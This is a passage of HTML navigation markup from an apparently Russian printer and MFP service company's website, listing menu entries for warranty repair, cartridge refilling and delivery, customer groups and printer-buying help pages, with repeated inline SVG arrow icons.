  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a></li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">
														<span>Официальный  сервисный центр  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">
														<span>Официальный  сервисный центр  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">
														<span>Официальный сервисный центр  Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">
										<span>Обслуживание принтеров, МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">
														<span>Плановое ТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">
														<span>По заявке заказчика</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">
										<span>Заправка картриджей с выездом к заказчику</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/ispolzovanie-originalnogo-tonera-kyocera/" title="Использование оригинальных расходных материалов Kyocera">
														<span>Использование оригинальных расходных материалов Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">
														<span>Заправка картриджей в Нижнем Новгороде</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">
														<span>Заправка картриджей в Нижегородской области</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">
										<span>Заправка картриджей в сервисном центре</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/ispolzovanie-originalnykh-raskhodnykh-materialov-kyocera/" title="Использование оригинальных расходных материалов Kyocera">
														<span>Использование оригинальных расходных материалов Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">
														<span>Заправка цветных картриджей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">
														<span>Заправка черно-белых картриджей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-kartridzhey/" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-kartridzhey/">Доставка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">
														<span>Доставка расходных материалов по Нижнему Новгороду</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">
														<span>Доставка расходных материалов по Нижегородской области</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">
														<span>Доставка расходных материалов в другие регионы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">
														<span>Доставка картриджей для заправки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">
														<span>Доставка оргтехники  в ремонт</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">
										<span>Замена лазерных принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">
														<span>Консультация при  замене техники</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Заказчикам">
						<span>Заказчикам</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Заказчикам</a></li>
																															<li>
									<a class="dark-color" href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">
										<span>Заказчикам  из других регионов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">
										<span>Государственным организациям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">
										<span>Корпоративным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">
										<span>Мелкооптовым покупателям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/roznichnym-klientam/" title="Розничным клиентам">
										<span>Розничным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/sistemnym-administratoram/" title="Системным администраторам">
										<span>Системным администраторам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/timetable/" title="Помощь">
						<span>Помощь</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/timetable/">Помощь</a></li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">
										<span>Какой принтер лучше  купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">
														<span>Какой цветной принтер лучше купить?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">
														<span>Какой принтер лучше купить для офиса?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">
														<span>Какой принтер купить лучше для дома ?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">
										<span>Какой купить картридж для принтера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">
														<span>Купить картридж kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">
														<span>Купить картридж Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">
														<span>Купить картридж Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">
														<span>Купить картридж Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">
														<span>Купить картридж  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">
														<span>Купить картридж  Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">
														<span>Купить картридж Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">
														<span>Купить картридж  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">
														<span>Купить картридж Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">
										<span>Какой МФУ лучше купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">
														<span>Какой цветной МФУ лучше купить? </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">
														<span>Какой МФУ лучше купить для дома?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">
														<span>Какой мфу лучше купить для офиса?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
										<span>Консультация по договорам и оформлению документов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
														<span>Консультация по договорам и оформлению документов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">
										<span>Консультация по ремонту оргтехники (принтеров, МФУ)</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Canon</span>
																											</a>
